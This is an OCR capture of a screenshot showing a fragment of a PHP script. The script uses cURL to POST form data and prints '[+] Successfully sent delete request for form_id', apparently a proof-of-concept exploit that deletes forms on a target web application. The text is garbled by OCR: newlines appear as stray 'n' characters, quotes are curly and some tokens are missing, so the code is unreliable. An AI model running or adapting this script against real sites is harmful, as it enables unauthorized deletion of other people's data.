
true);ncurl_setopt($ch,
CURLOPT_POSTFIELDS,
http_build_query($post_data));ncurl_setopt
CURLOPT_HTTPHEADER, array(n ‘Content-
Type: application/x-www-form-
urlencoded’n));nn// Execute the
requestn$response =
curl_exec($ch);n$http_code =
curl_getinfo($ch,
CURLINFO_HTTP_CODE);ncurl_close($ch);nn/
Output resultnif ($http_code == 200) {n
echo ‘[+] Successfully sent delete request
for form_id: ‘ . $form_id . PHP_EOL;n echo
‘[+] Response: ‘ . $response . PHP_EOL;n}